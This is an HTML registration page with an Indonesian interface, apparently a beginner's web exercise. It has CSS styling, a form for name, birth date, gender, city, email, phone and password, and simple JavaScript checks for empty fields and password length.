
<file: auth/register.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <title>Register</title>

    <style>
        body {
            font-family: Arial, sans-serif;
            background: #f1f2f6;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }

        .container {
            background: white;
            padding: 25px;
            border-radius: 10px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
            width: 400px;
        }

        h2 {
            text-align: center;
            margin-bottom: 20px;
        }

        label {
            font-weight: bold;
        }

        input,
        select {
            width: 100%;
            padding: 8px;
            margin: 5px 0 15px;
            border-radius: 5px;
            border: 1px solid #ccc;
            box-sizing: border-box;
        }

        .radio-group {
            display: flex;
            gap: 20px;
            align-items: center;
            margin-bottom: 15px;
        }

        .radio-group label {
            display: flex;
            align-items: center;
            gap: 5px;
            font-weight: normal;
        }

        button {
            width: 100%;
            padding: 10px;
            background: #2f3e4e;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        button:hover {
            background: #1e2a36;
        }

        .link {
            text-align: center;
            margin-top: 10px;
        }

        .link a {
            text-decoration: none;
            color: #2f3e4e;
        }
    </style>

    <script>
        function validasiRegister() {
            let fname = document.forms["formRegister"]["fname"].value;
            let lname = document.forms["formRegister"]["lname"].value;
            let email = document.forms["formRegister"]["email"].value;
            let phone = document.forms["formRegister"]["phone"].value;
            let password = document.forms["formRegister"]["password"].value;

            if (fname == "") {
                alert("First Name wajib diisi!");
                return false;
            }

            if (lname == "") {
                alert("Last Name wajib diisi!");
                return false;
            }

            if (email == "") {
                alert("Email wajib diisi!");
                return false;
            }

            if (phone == "") {
                alert("Phone wajib diisi!");
                return false;
            }

            if (password == "") {
                alert("Password wajib diisi!");
                return false;
            }

            if (password.length < 8) {
                alert("Password minimal 8 karakter!");
                return false;
            }

            alert("Register berhasil!");
            return false;
        }
    </script>
</head>

<body>

<div class="container">
    <h2>Silahkan Isikan Data</h2>

    <form name="formRegister" onsubmit="return validasiRegister()">

        <label>First Name</label>
        <input type="text" name="fname" placeholder="Masukkan nama depan">

        <label>Middle Name</label>
        <input type="text" name="mname" placeholder="Masukkan nama tengah">

        <label>Last Name</label>
        <input type="text" name="lname" placeholder="Masukkan nama belakang">

        <label>Tanggal Lahir</label>
        <input type="date" name="date">

        <label>Jenis Kelamin</label>
        <div class="radio-group">
            <label><input type="radio" name="gender" value="pria"> Pria</label>
            <label><input type="radio" name="gender" value="wanita"> Wanita</label>
        </div>

        <label>Tempat Tinggal</label>
        <input list="kota" name="kota" placeholder="Pilih kota">

        <datalist id="kota">
            <option value="Medan">
            <option value="Sunggal">
            <option value="Pekanbaru">
            <option value="Helvetia">
            <option value="Johor">
        </datalist>

        <label>Email</label>
        <input type="email" name="email" placeholder="example@email.com">

        <label>Phone</label>
        <input type="text" name="phone" placeholder="08XXX">

        <label>Password</label>
        <input type="password" name="password" placeholder="Minimal 8 karakter">

        <button type="submit">Daftar</button>

        <div class="link">
            <a href="login.html">Sudah punya akun? Login</a>
            <br>
            <a href="#">Lupa Password?</a>
        </div>

    </form>
</div>

</body>
</html>
</file>
